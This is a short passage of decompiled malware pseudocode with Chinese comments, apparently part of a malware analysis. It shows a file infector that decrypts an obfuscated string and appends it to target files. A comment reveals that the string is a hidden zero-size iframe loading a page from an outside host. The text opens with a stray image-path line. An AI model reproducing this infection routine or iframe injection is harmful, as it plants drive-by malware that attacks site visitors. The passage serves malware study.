 39 // 把文件读入内存，并解密字符串
40 // <iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>
41 ReadFileToMem(l_tagInfactFile, &pTagInfac);
42 DeString("=nb{end'w{g>ispy>,.ps~*bb?2'gm.12&mmeb|'lwl's``wi:&9&#ibmnlw<%4+:?.nb{end9", "Search", &DeCodeStr);
43
44
45 // 比较解密后的字符串和要感染文件的内容
46 if ( !StrCmp(DeCodeStr, pTagInfac) )
47 {
48 v13 = &savedregs;
49 v12 = &loc_407AB9;
50 v11 = __readfsdword(0);
51 __writefsdword(0, (unsigned int)&v11);
52
53
54
55 // 判断要感染的文件是否存在
56 if ( FileExists(l_tagInfactFile) )
57 {
58
59
60 // 打开文件并移动文件指针到文件结尾
61 pFile = (void *)Sysutils::FileOpen(l_tagInfactFile, 1u);
62 MoveFilePoint((DWORD)pFile, 0, 2u);
63 if ( pFile == (void *)-1 )
64 {
65 __writefsdword(0, v11);
66 }
67 else
68 {
69 v6 = DeCodeStr;
70 LStrCatN(&DeCodeStr, 3, v5, (const char *)"\r", (const char *)"\n");// 拼接解密后的字符串
71 DeCodeLen = ReadFileSize(DeCodeStr);
72 pszDeCode = ToAnsi(&DeCodeStr);
73 WriteToFile(pFile, pszDeCode, DeCodeLen);// 将解密后的字符串写入到目标文件
74 CloseHanlde_1(pFile);
75 __writefsdword(0, (unsigned int)v6);
76 }
77 }